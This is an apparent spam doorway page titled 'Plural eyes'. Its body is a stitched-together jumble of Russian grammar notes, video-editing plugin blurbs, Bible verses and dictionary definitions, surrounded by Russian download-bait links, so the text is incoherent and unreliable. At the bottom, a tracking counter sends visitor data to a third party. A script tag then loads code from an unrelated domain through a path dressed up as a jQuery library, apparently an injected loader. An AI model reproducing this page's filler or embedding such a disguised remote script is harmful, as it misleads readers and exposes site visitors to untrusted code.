

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-plural-eyes.html
body_size: 4548
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Plural eyes - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Plural eyes</h2>
                            </header>
                            <p>Категорию числа в английском языке имеют только существительные и местоимения. Правила образования множественного числа существительных в английском языке гораздо проще, чем, скажем, в русском или немецком. Перед существительным во множественном числе неопределенный артикль в английском языке не употребляется никогда, зато определенный неизменяем независимо от количества существительных. Он потеря́л свóй рюкзáк. He lost his backpack. Я не могу́ найти́ свою́ кни́гу. I can't 03/05/2016 · #плагины_sony_vegas Genarts Sapphire 8-1 OFX - Пакет из более чем 250 плагинов для Nuke, DaVinci Resolve, Fusion, SCRATCH, Sony Vegas и других OFX-платформ. 
03/07/2018 · 13 Kim’s game. Дети внимательно рассматривают и запоминают карточки (или предметы), лежащие на столе перед ними. PluralEyes は、ビデオカメラで収録したムービーのオーディオと、オーディオ機器で別録りしたオーディオを、ワンクリック. Sync audio and video in seconds with Shooter PluralEyes. No clapboards or timecode needed. Get the most accurate A/V sync available for any NLE. Sync audio. veditor - видеомонтаж и видеосъемка. Уроки, информация, видео, обсуждения. вопросы и ответы. #плагины_sony_vegas Genarts Sapphire 8-1 OFX - Пакет из более чем 250 плагинов для Nuke, DaVinci Resolve, Fusion, SCRATCH, Sony Vegas. Audio/Video Sync. Shooter Suite includes Shooter PluralEyes, a stand-alone application that gives you the most accurate A/V sync available for any non-linear editor. 
【插件介绍】 Red Giant Shooter Suite v13.1.0. Red Giant Shooter Suite 13 is the latest version of plugins package for shooters and editors working with media. Color Suite Essential tools for color correction, finishing looks. Shooter Suite Footage prep delivery tools for the shoot and the timeline. Keying Suite. EDIUS是一款能够完美运行在mac平台上的专业级的非线形视频编辑工具软件，该软件内置有能够实时处理平面或立体视频效果的. Installers. Visit our compatibility page to make sure that our products will work with your host application’s version number and operating system. If you've been wondering what Adobe Premiere Clip is all about, it turns out today is the purrfect day to give it a shot. In honor of National Cat Day, Adobe. I'd say Microsoft have a way of bending the rules and I know that McLaren have won the championship. While this sounds strange, I believe it is correct English (sorry. Academia.edu is a platform for academics to share research papers. 
vital - traduction anglais-fran ais. Forums pour discuter de vital, voir ses formes compos es, des exemples et poser vos questions. Gratuit. Jeremiah 5:21 Hear this, O foolish and senseless people, who have eyes but do not see, who have ears but do not hear. Ezekiel 12:2 Son of man, you are living. In addition to the idioms beginning with eye. eye for an eye, an; eye opener, an; eyes are bigger than one's stomach, one's; eyes in the back of one's Wives of Brigham Young (See: Determining and Defining 'Wife': The Brigham Young Households, by Jeffery Ogden Johnson, Dialogue: A Journal of Mormon Thought So Jesus had compassion on them, and touched their eyes: and immediately their eyes received sight, and they followed him. Jesus. Matthew 1 Introduction. This chapter explains the goals sought in the creation of GNU gettext and the free Translation Project. Then, it explains a few broad concepts around. Summary of 4 anti-Samaritan changes made by Ezra in the Quattuordecim. Text changed by Ezra. Paleo-Hebrew Torah of Samaritans and Ezra. Ezra’s Quattuordecim translation. Feast definition, any rich or abundant meal: The steak dinner was a feast. 
feeling, emotion, affection, sentiment, passion mean a subjective response to a person, thing, or situation. feeling denotes any partly mental, partly physical. vi sion (vĭzh′ən) n. 1. a. The faculty of sight; eyesight: poor vision. b. Something that is or has been seen. 2. Unusual competence in discernment or perception. 爱词霸权威在线词典,为您提供effect的中文意思,effect的用法讲解,effect的读音,effect的同义词,effect的反义词,effect的例句等英语. By accepting this message, you will be leaving the website of the United States Conference of Catholic Bishops. This link is provided solely for the user's convenience. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-dvernye-bloki-iz-alyuminievyh-splavov-gost.html">Дверные блоки из алюминиевых сплавов гост</a></li>
                                <li><a href="h9s58-raspisanie-elektrichek-setun-degunino.html">Расписание электричек сетунь дегунино</a></li>
                                <li><a href="h9s58-skachat-pesnyu-rano-na-ty-nyusha.html">Скачать песню рано на ты нюша</a></li>
                                <li><a href="h9s58-oblozhka-knigi-risovat.html">Обложка книги рисовать</a></li>
                                <li><a href="h9s58-skachat-ringtony-samsung-besplatno.html">Скачать рингтоны самсунг бесплатно</a></li>
                                <li><a href="h9s58-gdz-po-konturnym-kartam-10-klass.html">Гдз по контурным картам 10 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Главная - VEDITOR - видеомонтаж, видеосъемка.</li>
<li>Плагины (только ссылки!!) SONY VEGAS PRO. Секреты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-muzyku-didzhey-klubnyak.html">Скачать музыку диджей клубняк</a></li>
                                            <li><a href="h9s58-keymapper.html">Keymapper</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-gruppa-vorovayki-skachat-besplatno-vse-albomy.html">Группа воровайки скачать бесплатно все альбомы</a></li>
                                            <li><a href="h9s58-skachat-lukyanenko-labirint-otrazheniy-fb2.html">Скачать лукьяненко лабиринт отражений fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-kostyum-v-vide-knigi.html">Костюм в виде книги</a></li>
                                            <li><a href="h9s58-istoriya-kazahstana-5-klass-skachat.html">История казахстана 5 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-spravochnik-arkadaka.html">Справочник аркадака</a></li>
                                            <li><a href="h9s58-prezentaciya-na-temu-novorozhdennyy-rebenok.html">Презентация на тему новорожденный ребенок</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
